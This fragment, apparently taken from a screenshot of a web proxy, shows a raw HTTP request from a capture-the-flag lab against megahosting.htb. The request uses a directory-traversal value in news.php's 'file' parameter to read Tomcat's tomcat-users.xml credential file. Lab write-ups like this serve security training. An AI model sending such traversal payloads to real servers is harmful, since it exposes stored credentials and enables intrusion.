 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent:
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10